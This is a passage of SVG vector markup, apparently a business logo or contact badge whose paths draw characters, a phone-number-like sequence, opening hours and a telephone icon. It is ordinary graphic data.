-.06.18-.11.29-.06.17-.08.44-.08,1.3v1.8h.03c1.5,0,2.01-.03,2.09-.03.11,0,.12.02.12.12v.67Zm-7.43,1.85c.11-.08.12-.08.2,0,.79.89,1.35,1.68,1.91,2.74.05.09.03.12-.12.23l-.44.29c-.2.12-.23.12-.29,0-.53-1.1-1.06-1.91-1.79-2.77-.09-.09-.08-.11.11-.23l.42-.26Z"/>
        <path class="cls-2" d="m57.13,36.09c0,3.78.03,4.4.03,4.48,0,.11-.02.12-.12.12h-.62c-.11,0-.12-.02-.12-.12v-.76h-1.97v1.26c0,.11-.01.12-.12.12h-.64c-.11,0-.12-.02-.12-.12,0-.08.03-.76.03-4.66v-2.98c0-2.77-.03-3.47-.03-3.54,0-.11.02-.12.12-.12.09,0,.35.03,1.21.03h1.04c.86,0,1.12-.03,1.21-.03.11,0,.12.02.12.12,0,.08-.03.73-.03,3.06v3.15Zm-.83-5.49h-1.97v3.71h1.97v-3.71Zm0,4.5h-1.97v3.92h1.97v-3.92Zm10.03-.7c0,.11-.01.12-.12.12-.09,0-.59-.03-2.09-.03h-4.3c-1.48,0-1.98.03-2.07.03-.11,0-.12-.02-.12-.12v-.62c0-.11.02-.12.12-.12.09,0,.59.03,2.07.03h1.41v-2.01h-.94c-1.39,0-1.86.03-1.94.03-.12,0-.14-.02-.14-.12v-.61c0-.12.01-.14.14-.14.08,0,.54.03,1.94.03h.94c0-1.03-.01-1.41-.11-1.94.41.02.67.03.98.08.11.02.18.06.18.14s-.05.17-.08.27c-.06.17-.09.51-.09,1.45h1.38c1.39,0,1.85-.03,1.94-.03.11,0,.12.02.12.14v.61c0,.11-.01.12-.12.12-.09,0-.55-.03-1.94-.03h-1.38v2.01h2c1.5,0,2-.03,2.09-.03.11,0,.12.02.12.12v.62Zm-.18,2.69c0,.11-.01.12-.12.12-.08,0-.54-.03-1.82-.03v2.06c0,.68.02,1.33.02,1.94,0,.44-.09.79-.42,1.01-.26.18-.67.26-1.76.26-.29,0-.3,0-.38-.29s-.17-.48-.3-.68c.45.05.92.06,1.42.06.32,0,.53-.14.53-.56v-3.8h-3.42c-1.48,0-1.98.03-2.06.03-.11,0-.12-.02-.12-.12v-.62c0-.11.02-.11.12-.11.08,0,.58.02,2.06.02h3.42v-.03c0-.83-.03-1.24-.11-1.6.39.02.71.06.97.11.12.02.2.08.2.12,0,.11-.05.17-.09.26-.06.15-.08.38-.08,1.07v.08c1.26,0,1.74-.02,1.82-.02.11,0,.12,0,.12.11v.62Zm-6.67.97c.12-.08.15-.09.24-.02.58.54,1.07,1.14,1.5,1.83.06.09.05.14-.08.23l-.41.27c-.15.11-.2.14-.26.03-.44-.76-.91-1.35-1.45-1.89-.09-.09-.06-.14.09-.23l.36-.23Z"/>
        <path class="cls-2" d="m74.55,32.59c0,.94.03,1.32.03,1.39,0,.11-.01.12-.12.12-.08,0-.45-.03-1.51-.03h-2.68v5.07c0,2.16.03,3.06.03,3.15,0,.11-.01.12-.12.12h-.71c-.11,0-.12-.02-.12-.12,0-.09.03-.98.03-3.15v-6.4c0-2.16-.03-3.09-.03-3.18,0-.11.02-.12.12-.12.09,0,.59.03,1.71.03h1.77c1.06,0,1.44-.03,1.51-.03.11,0,.12.02.12.12,0,.09-.03.47-.03,1.39v1.63Zm-.86-2.38h-3.42v1.18h3.42v-1.18Zm0,1.91h-3.42v1.23h3.42v-1.23Zm4.18,6.24c0,2.18.03,2.54.03,2.62,0,.11-.02.12-.12.12h-.62c-.11,0-.12-.02-.12-.12v-.64h-3.42v.79c0,.12-.01.14-.12.14h-.62c-.11,0-.12-.02-.12-.14,0-.08.03-.44.03-2.66v-1.27c0-1.27-.03-1.66-.03-1.76,0-.11.01-.12.12-.12.09,0,.44.03,1.57.03h1.76c1.12,0,1.48-.03,1.57-.03.11,0,.12.02.12.12,0,.08-.03.47-.03,1.53v1.39Zm-.83-2.29h-3.42v1.38h3.42v-1.38Zm0,2.09h-3.42v1.45h3.42v-1.45Zm4.39.44c0,.8.05,1.59.05,2.16,0,.67-.11.92-.39,1.15-.29.24-.68.3-1.89.3q-.27,0-.35-.29c-.08-.29-.15-.47-.27-.67.39.05.74.06,1.17.06.67,0,.8-.12.8-.73v-6.52h-2.75c-1.18,0-1.56.03-1.63.03-.12,0-.14-.02-.14-.12,0-.08.03-.36.03-1.3v-1.82c0-.92-.03-1.21-.03-1.3,0-.11.01-.12.14-.12.08,0,.45.03,1.63.03h1.92c1.17,0,1.56-.03,1.63-.03.11,0,.12.02.12.12,0,.09-.03.7-.03,2.16v6.87Zm-.89-8.39h-3.63v1.18h3.63v-1.18Zm0,1.91h-3.63v1.23h3.63v-1.23Z"/>
        <path class="cls-2" d="m93.8,40.14h2.06v1.01h-5.46v-1.01h2.19v-8.75c-.57.39-1.33.77-2.18,1.09l-.21-1.1c.92-.3,1.8-.77,2.57-1.3h1.03v10.07Z"/>
        <path class="cls-2" d="m105.47,35.62c0,4.01-1.18,5.74-3.33,5.74s-3.32-1.7-3.32-5.71,1.23-5.65,3.34-5.65,3.3,1.62,3.3,5.62Zm-5.36.02c0,3.39.67,4.68,2.03,4.68s2.04-1.29,2.04-4.68-.65-4.59-2.01-4.59-2.06,1.18-2.06,4.59Z"/>
        <path class="cls-2" d="m110.07,35.07h-1.65v-1.65h1.65v1.65Zm0,6.08h-1.65v-1.65h1.65v1.65Z"/>
        <path class="cls-2" d="m113.11,32.21c.48-1.44,1.66-2.21,3.16-2.21,1.8,0,3.09,1.1,3.09,2.69,0,1.33-.79,2.27-2.09,2.53v.14c1.45.3,2.33,1.33,2.33,2.78,0,1.94-1.35,3.21-3.31,3.21-1.7,0-2.8-.67-3.38-2.19l1.21-.45c.41,1.17,1.07,1.62,2.16,1.62,1.21,0,2.01-.83,2.01-2.16,0-1.42-.8-2.26-2.48-2.26h-.85v-1.07h.76c1.56,0,2.35-.77,2.35-2.03,0-1.14-.77-1.77-1.82-1.77-.89,0-1.66.51-1.94,1.59l-1.21-.41Z"/>
        <path class="cls-2" d="m128.82,35.62c0,4.01-1.18,5.74-3.33,5.74s-3.32-1.7-3.32-5.71,1.23-5.65,3.34-5.65,3.3,1.62,3.3,5.62Zm-5.36.02c0,3.39.67,4.68,2.03,4.68s2.04-1.29,2.04-4.68-.65-4.59-2.01-4.59-2.06,1.18-2.06,4.59Z"/>
        <path class="cls-2" d="m131.43,36.24c1.21-1.33,2.27-1.98,3.56-1.98.92,0,1.74.27,3.04.95,1.54.83,2.33,1.12,3.19,1.12.92,0,1.79-.36,2.92-1.54l.48.42c-1.18,1.41-2.3,2.04-3.59,2.04-.88,0-1.71-.26-3.04-.98-1.5-.83-2.29-1.12-3.19-1.12s-1.7.36-2.89,1.5l-.48-.41Z"/>
        <path class="cls-2" d="m147.33,32.94c.32-1.92,1.59-2.94,3.28-2.94,1.8,0,3.07,1.06,3.07,2.86,0,1.21-.45,2.12-2.29,3.72-1.63,1.44-2.41,2.42-2.91,3.53h5.21v1.04h-6.46v-.94c.62-1.47,1.59-2.77,3.24-4.3,1.56-1.45,1.91-2.09,1.91-3.06,0-1.12-.73-1.82-1.79-1.82s-1.83.73-2.03,2.18l-1.24-.29Z"/>
        <path class="cls-2" d="m163.03,35.62c0,4.01-1.18,5.74-3.33,5.74s-3.32-1.7-3.32-5.71,1.23-5.65,3.34-5.65,3.3,1.62,3.3,5.62Zm-5.36.02c0,3.39.67,4.68,2.03,4.68s2.04-1.29,2.04-4.68-.65-4.59-2.01-4.59-2.06,1.18-2.06,4.59Z"/>
        <path class="cls-2" d="m167.63,35.07h-1.65v-1.65h1.65v1.65Zm0,6.08h-1.65v-1.65h1.65v1.65Z"/>
        <path class="cls-2" d="m177.22,35.62c0,4.01-1.18,5.74-3.33,5.74s-3.32-1.7-3.32-5.71,1.23-5.65,3.34-5.65,3.3,1.62,3.3,5.62Zm-5.36.02c0,3.39.67,4.68,2.03,4.68s2.04-1.29,2.04-4.68-.65-4.59-2.01-4.59-2.06,1.18-2.06,4.59Z"/>
        <path class="cls-2" d="m186.38,35.62c0,4.01-1.18,5.74-3.33,5.74s-3.32-1.7-3.32-5.71,1.23-5.65,3.34-5.65,3.3,1.62,3.3,5.62Zm-5.36.02c0,3.39.67,4.68,2.03,4.68s2.04-1.29,2.04-4.68-.65-4.59-2.01-4.59-2.06,1.18-2.06,4.59Z"/>
      </g>
      <g>
        <g>
          <path class="cls-1" d="m41.88,9.34c0,1.57-.17,2.94-.51,4.11-.34,1.16-.8,2.12-1.4,2.88-.6.76-1.3,1.32-2.11,1.69-.81.37-1.69.56-2.63.56s-1.81-.19-2.62-.56c-.8-.37-1.5-.94-2.09-1.69-.59-.76-1.05-1.72-1.39-2.88-.33-1.16-.5-2.53-.5-4.11s.17-2.95.5-4.11c.33-1.16.8-2.12,1.39-2.88.59-.76,1.29-1.32,2.09-1.69.8-.37,1.68-.56,2.62-.56s1.82.19,2.63.56c.81.37,1.52.94,2.11,1.69.6.76,1.06,1.72,1.4,2.88.34,1.16.51,2.53.51,4.11Zm-3.19,0c0-1.31-.1-2.39-.29-3.25-.19-.86-.45-1.54-.77-2.05-.32-.51-.69-.86-1.11-1.07-.42-.2-.85-.31-1.3-.31s-.87.1-1.28.31c-.41.2-.78.56-1.09,1.07-.32.51-.57,1.19-.76,2.05-.19.86-.28,1.94-.28,3.25s.09,2.39.28,3.25c.19.86.44,1.54.76,2.05.32.51.68.86,1.09,1.07.41.2.84.31,1.28.31s.88-.1,1.3-.31c.42-.2.79-.56,1.11-1.07.32-.51.58-1.19.77-2.05.19-.86.29-1.94.29-3.25Z"/>
          <path class="cls-1" d="m55.53,11.56h2.27v1.79c0,.17-.05.31-.16.43-.11.12-.27.18-.47.18h-1.64v4.41h-2.7v-4.41h-7.62c-.21,0-.39-.06-.55-.19-.16-.13-.26-.29-.3-.48l-.31-1.56L52.61.29h2.92v11.28Zm-2.7-5.91c0-.27,0-.55.03-.86.02-.31.04-.63.09-.96l-5.61,7.74h5.5v-5.91Z"/>
          <path class="cls-1" d="m66.76,18.57c-.93,0-1.79-.12-2.56-.38s-1.43-.6-1.98-1.06c-.55-.46-.98-1.01-1.28-1.66-.3-.65-.46-1.38-.46-2.17,0-1.07.26-1.97.79-2.71.52-.74,1.34-1.29,2.45-1.64-.88-.37-1.54-.89-1.98-1.56s-.66-1.49-.66-2.44c0-.68.14-1.32.42-1.91.28-.59.67-1.11,1.17-1.54s1.1-.78,1.79-1.03c.7-.25,1.46-.37,2.29-.37s1.6.12,2.29.37c.7.25,1.29.59,1.79,1.03s.89.95,1.17,1.54c.28.59.42,1.23.42,1.91,0,.95-.22,1.76-.66,2.44-.44.67-1.1,1.2-1.98,1.56,1.11.36,1.92.91,2.45,1.64s.79,1.64.79,2.71c0,.8-.15,1.53-.46,2.17-.3.65-.73,1.2-1.28,1.66-.55.46-1.21.81-1.98,1.06-.77.25-1.62.38-2.56.38Zm0-2.41c.51,0,.95-.07,1.34-.22.38-.15.71-.35.97-.61.26-.26.46-.57.59-.93.13-.36.2-.75.2-1.16,0-.99-.27-1.74-.83-2.25-.55-.51-1.31-.76-2.27-.76s-1.73.25-2.28.76c-.55.51-.83,1.26-.83,2.25,0,.42.07.8.2,1.16.13.36.33.67.59.93.26.26.59.46.97.61.38.15.83.22,1.34.22Zm0-8.35c.5,0,.92-.08,1.26-.24.34-.16.62-.37.82-.63.21-.26.36-.56.44-.9.09-.34.13-.69.13-1.04s-.05-.67-.16-.97c-.11-.31-.27-.58-.49-.82-.22-.24-.49-.43-.83-.57-.33-.14-.73-.21-1.19-.21s-.85.07-1.19.21c-.33.14-.61.33-.83.57-.22.24-.38.51-.49.82-.1.31-.16.63-.16.97,0,.36.04.71.13,1.04.09.34.24.64.44.9.21.26.48.47.83.63.34.16.76.24,1.26.24Z"/>
          <path class="cls-1" d="m76.51,9.54h6.48v2.58h-6.48v-2.58Z"/>
          <path class="cls-1" d="m97.26,11.56h2.27v1.79c0,.17-.05.31-.16.43-.11.12-.27.18-.47.18h-1.64v4.41h-2.7v-4.41h-7.62c-.21,0-.39-.06-.55-.19-.16-.13-.26-.29-.3-.48l-.31-1.56L94.33.29h2.92v11.28Zm-2.7-5.91c0-.27,0-.55.03-.86.02-.31.04-.63.09-.96l-5.61,7.74h5.5v-5.91Z"/>
          <path class="cls-1" d="m114.93.3v1.34c0,.4-.04.72-.13.97-.09.25-.17.45-.26.62l-6.84,14.1c-.14.29-.34.54-.6.74-.26.2-.61.31-1.05.31h-2.24l7-13.81c.29-.57.62-1.05.98-1.46h-8.65c-.19,0-.36-.07-.5-.21-.14-.14-.21-.31-.21-.5V.3h12.5Z"/>
          <path class="cls-1" d="m124.79.1c.83,0,1.59.12,2.26.36.67.24,1.24.57,1.72.99.47.42.84.91,1.09,1.48.25.57.38,1.18.38,1.84,0,.58-.06,1.08-.19,1.52-.13.44-.32.82-.56,1.14-.25.33-.55.6-.9.83s-.76.41-1.21.56c1.08.34,1.89.86,2.42,1.56s.8,1.58.8,2.64c0,.9-.17,1.7-.5,2.39-.33.69-.78,1.27-1.35,1.74-.57.47-1.22.83-1.97,1.07-.75.24-1.54.36-2.37.36-.91,0-1.7-.1-2.38-.31s-1.26-.52-1.76-.92c-.5-.41-.92-.91-1.27-1.5-.35-.59-.65-1.28-.9-2.05l1.36-.56c.23-.1.47-.15.71-.15.22,0,.41.05.58.14.17.09.3.22.39.4.15.29.31.58.49.86.18.28.39.54.64.76.25.22.54.4.88.54.34.14.74.21,1.21.21.52,0,.98-.09,1.38-.26.39-.17.72-.39.98-.67.26-.27.46-.58.59-.92.13-.34.19-.68.19-1.02,0-.43-.05-.83-.14-1.18-.09-.35-.28-.66-.58-.91s-.71-.45-1.26-.59c-.55-.14-1.28-.21-2.19-.21v-2.21c.76,0,1.39-.07,1.89-.2.5-.13.9-.32,1.19-.56.3-.24.5-.52.62-.86.12-.33.17-.7.17-1.1,0-.86-.23-1.51-.7-1.94s-1.1-.66-1.91-.66c-.73,0-1.34.19-1.83.58-.48.39-.82.88-1.01,1.49-.1.32-.24.54-.41.68s-.4.21-.69.21c-.13,0-.28-.01-.42-.04l-1.62-.28c.12-.87.37-1.63.72-2.28s.81-1.2,1.34-1.64c.54-.44,1.15-.77,1.85-.99.7-.22,1.44-.33,2.24-.33Z"/>
          <path class="cls-1" d="m133.98,9.54h6.47v2.58h-6.47v-2.58Z"/>
          <path class="cls-1" d="m146.32,16.06h3.66V5.52c0-.41.01-.84.04-1.29l-2.6,2.17c-.11.09-.22.15-.33.19-.11.03-.22.05-.33.05-.17,0-.32-.04-.46-.11-.14-.07-.24-.15-.31-.24l-.97-1.34,5.51-4.69h2.54v15.79h3.25v2.31h-10v-2.31Z"/>
          <path class="cls-1" d="m172.58,9.34c0,1.57-.17,2.94-.51,4.11-.34,1.16-.8,2.12-1.4,2.88-.6.76-1.3,1.32-2.11,1.69-.81.37-1.69.56-2.63.56s-1.82-.19-2.62-.56c-.8-.37-1.5-.94-2.09-1.69-.59-.76-1.05-1.72-1.39-2.88-.33-1.16-.5-2.53-.5-4.11s.17-2.95.5-4.11c.33-1.16.8-2.12,1.39-2.88.59-.76,1.29-1.32,2.09-1.69.8-.37,1.68-.56,2.62-.56s1.82.19,2.63.56c.81.37,1.52.94,2.11,1.69.6.76,1.06,1.72,1.4,2.88.34,1.16.51,2.53.51,4.11Zm-3.19,0c0-1.31-.1-2.39-.29-3.25-.19-.86-.45-1.54-.77-2.05-.32-.51-.69-.86-1.11-1.07-.42-.2-.85-.31-1.3-.31s-.87.1-1.28.31c-.41.2-.78.56-1.09,1.07-.32.51-.57,1.19-.76,2.05-.19.86-.28,1.94-.28,3.25s.09,2.39.28,3.25c.19.86.44,1.54.76,2.05.32.51.68.86,1.09,1.07.41.2.84.31,1.28.31s.88-.1,1.3-.31c.42-.2.79-.56,1.11-1.07.32-.51.58-1.19.77-2.05.19-.86.29-1.94.29-3.25Z"/>
          <path class="cls-1" d="m188.33,9.34c0,1.57-.17,2.94-.51,4.11-.34,1.16-.8,2.12-1.4,2.88-.6.76-1.3,1.32-2.11,1.69-.81.37-1.69.56-2.63.56s-1.81-.19-2.62-.56c-.8-.37-1.5-.94-2.09-1.69-.59-.76-1.05-1.72-1.39-2.88-.33-1.16-.5-2.53-.5-4.11s.17-2.95.5-4.11c.33-1.16.8-2.12,1.39-2.88.59-.76,1.29-1.32,2.09-1.69.8-.37,1.68-.56,2.62-.56s1.82.19,2.63.56c.81.37,1.52.94,2.11,1.69.6.76,1.06,1.72,1.4,2.88.34,1.16.51,2.53.51,4.11Zm-3.19,0c0-1.31-.1-2.39-.29-3.25-.19-.86-.45-1.54-.77-2.05-.32-.51-.69-.86-1.11-1.07-.42-.2-.85-.31-1.3-.31s-.87.1-1.28.31c-.41.2-.78.56-1.09,1.07-.32.51-.57,1.19-.76,2.05-.19.86-.28,1.94-.28,3.25s.09,2.39.28,3.25c.19.86.44,1.54.76,2.05.32.51.68.86,1.09,1.07.41.2.84.31,1.28.31s.88-.1,1.3-.31c.42-.2.79-.56,1.11-1.07.32-.51.58-1.19.77-2.05.19-.86.29-1.94.29-3.25Z"/>
          <path class="cls-1" d="m193.56,16.06h3.66V5.52c0-.41.01-.84.04-1.29l-2.6,2.17c-.11.09-.22.15-.33.19-.11.03-.22.05-.33.05-.17,0-.32-.04-.46-.11-.14-.07-.24-.15-.31-.24l-.98-1.34,5.51-4.69h2.54v15.79h3.25v2.31h-10v-2.31Z"/>
        </g>
        <path class="cls-1" d="m0,1.27c.08-.36.23-.68.52-.93C.8.11,1.12,0,1.48,0c1.08,0,2.16,0,3.23,0,.84,0,1.45.59,1.47,1.43.03,1.09.18,2.17.51,3.21.17.54.04,1.01-.31,1.46-.5.63-.97,1.28-1.45,1.92-.03.04-.03.14,0,.2,1.06,2.03,2.59,3.61,4.6,4.72.28.16.45.15.69-.05.59-.48,1.19-.93,1.8-1.38.36-.27.77-.33,1.2-.23.55.13,1.09.3,1.64.39.54.09,1.09.12,1.64.14.72.04,1.25.42,1.43,1.08.04.16.06.32.06.49,0,1.02,0,2.04,0,3.06.01.83-.53,1.44-1.24,1.55-.01,0-.02.01-.03.02h-.88c-.06,0-.11-.02-.17-.03-.65-.07-1.31-.12-1.95-.22-1.8-.29-3.5-.89-5.1-1.77-2.53-1.39-4.57-3.31-6.11-5.75C1.19,8.1.39,5.78.11,3.28c-.04-.38-.07-.76-.11-1.13v-.88Z"/>
      </g>
    </g>
  </g>
</svg>